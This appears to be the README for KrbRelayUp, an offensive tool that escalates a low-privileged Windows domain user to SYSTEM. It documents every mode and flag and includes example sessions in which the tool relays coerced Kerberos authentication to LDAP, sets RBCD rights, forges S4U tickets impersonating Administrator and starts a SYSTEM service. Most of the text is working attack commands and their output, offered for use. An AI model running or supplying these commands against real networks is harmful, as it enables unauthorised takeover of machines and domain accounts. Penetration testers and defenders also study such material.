KrbRelayUp
Installation
Build the binary from source or use the pre-compiled binary below.
Usage
KrbRelayUp.exe relay -d FQDN -cn COMPUTER [-c] [-cp PASSWORD | -ch NTHASH]
Flags
KrbRelayUp - Relaying you to SYSTEM
FULL: Perform full attack chain. Options are identical to RELAY. Tool must be on disk.
RELAY: First phase of the attack. Will Coerce Kerberos auth from local machine account, relay it to LDAP and create a control primitive over the local machine using RBCD or SHADOWCRED.
Usage: KrbRelayUp.exe relay -d FQDN -cn COMPUTERNAME [-c] [-cp PASSWORD | -ch NTHASH]
-m (--Method) Abuse method to use in after a successful relay to LDAP <rbcd/shadowcred> (default=rbcd)
-p (--Port) Port for Com Server (default=12345)
-cls (--Clsid) CLSID to use for coercing Kerberos auth from local machine account (default=90f18417-f0f1-484e-9d3c-59dceee5dbd8)
# RBCD Method:
-c (--CreateNewComputerAccount) Create new computer account for RBCD. Will use the current authenticated user.
-cn (--ComputerName) Name of attacker owned computer account for RBCD. (default=KRBRELAYUP$)
-cp (--ComputerPassword) Password of computer account for RBCD. (default=RANDOM [if -c is enabled])
# SHADOWCRED Method:
-f (--ForceShadowCred) Clear the msDS-KeyCredentialLink attribute of the attacked computer account before adding our new shadow credentials. (Optional)
# ADCS Method:
-ca (--CAEndpoint) CA endpoint FQDN (default = same as DC)
-https Connect to CA endpoint over secure HTTPS instead of HTTP
-cet (--CertificateTemplate) Certificate template to request for (default=Machine)
SPAWN: Second phase of the attack. Will use the appropriate control primitive to obtain a Kerberos Service Ticket and will use it to create a new service running as SYSTEM.
Usage: KrbRelayUp.exe spawn -d FQDN -cn COMPUTERNAME [-cp PASSWORD | -ch NTHASH] <-i USERTOIMPERSONATE>
-m (--Method) Abuse method used in RELAY phase <rbcd/shadowcred> (default=rbcd)
-i (--Impersonate) User to impersonate. should be a local administrator in the target computer. (default=Administrator)
-s (--ServiceName) Name of the service to be created. (default=KrbSCM)
-sc (--ServiceCommand) Service command [binPath]. (default = spawn cmd.exe as SYSTEM)
# RBCD Method:
-cn (--ComputerName) Name of attacker owned computer account for RBCD. (default=KRBRELAYUP$)
-cp (--ComputerPassword) Password of computer account for RBCD. (either -cp or -ch must be specified)
-ch (--ComputerPasswordHash) Password NT hash of computer account for RBCD. (either -cp or -ch must be specified)
# SHADOWCRED | ADCS Method:
-ce (--Certificate) Base64 encoded certificate or path to certificate file
-cep (--CertificatePassword) Certificate password (if applicable)
KRBSCM: Will use the currently loaded Kerberos Service Ticket to create a new service running as SYSTEM.
Usage: KrbRelayUp.exe krbscm <-s SERVICENAME> <-sc SERVICECOMMANDLINE>
-s (--ServiceName) Name of the service to be created. (default=KrbSCM)
-sc (--ServiceCommand) Service command [binPath]. (default = spawn cmd.exe as SYSTEM)
General Options:
-d (--Domain) FQDN of domain. (Optional)
-dc (--DomainController) FQDN of domain controller. (Optional)
-ssl Use LDAP over SSL. (Optional)
-n Use CreateNetOnly (needs to be on disk) instead of PTT when importing ST (enabled if using FULL mode)
-v (--Verbose) Show verbose output. (Optional)
Examples
PS C:\Users\johndo\Desktop> .\KrbRelayUp.exe relay -Domain offsec.nl -CreateNewComputerAccount -ComputerName receptie-pc$ -ComputerPassword Welkom1234
KrbRelayUp - Relaying you to SYSTEM
[+] Computer account "receptie-pc$" added with password "Welkom1234"
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] RBCD rights added successfully
[+] Run the spawn method for SYSTEM shell:
./KrbRelayUp spawn -d offsec.nl -cn receptie-pc$ -cp Welkom1234
PS C:\Users\johndo\Desktop> .\KrbRelayUp.exe spawn -d offsec.nl -cn receptie-pc$ -cp Welkom1234
KrbRelayUp - Relaying you to SYSTEM
[+] TGT request successful!
[+] Ticket successfully imported!
[+] Building S4U2self
[*] Using domain controller: SRV2022.offsec.nl (10.20.30.11)
[+] Sending S4U2self request to 10.20.30.11:88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to '[email protected]'
[+] Impersonating user 'Administrator' to target SPN 'HOST/WIN10'
[+] Building S4U2proxy request for service: 'HOST/WIN10'
[*] Using domain controller: SRV2022.offsec.nl (10.20.30.11)
[+] Sending S4U2proxy request to domain controller 10.20.30.11:88
[+] S4U2proxy success!
[+] Ticket successfully imported!
[+] Using ticket to connect to Service Manger
[+] AcquireCredentialsHandleHook called for package N
[+] Changing to Kerberos package
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00090312
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00000000
[+] KrbSCM Service created
[+] KrbSCM Service started
[+] Clean-up done